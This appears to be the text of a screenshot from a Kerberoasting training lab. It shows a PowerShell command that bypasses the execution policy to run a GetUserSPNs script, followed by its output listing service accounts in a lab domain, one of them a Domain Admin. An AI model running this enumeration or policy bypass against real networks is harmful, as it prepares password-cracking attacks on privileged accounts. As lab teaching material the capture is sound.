 Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\student> powershell.exe -NoP -NonI -Exec Bypass -command "c:\labs\4_KERBEROAST\GetUserSPNs.ps1"
ServicePrincipalName : kadmin/changepw
Name                 : krbtgt
SAMAccountName       : krbtgt
MemberOf             : CN=Denied RODC Password Replication Group,CN=Users,DC=acme,DC=local
PasswordLastSet      : 1/23/2024 5:23:11 PM
ServicePrincipalName : SVC_SQL/dc.acme.local:12345
Name                 : SVC_SQL
SAMAccountName       : SVC_SQL
MemberOf             : CN=Domain Admins,CN=Users,DC=acme,DC=local
PasswordLastSet      : 4/4/2024 10:59:01 AM
ServicePrincipalName : SVC_VULN/dc.acme.local
Name                 : SVC_VULN
SAMAccountName       : SVC_VULN
MemberOf             :
PasswordLastSet      : 4/10/2024 1:06:56 PM
PS C:\Users\student>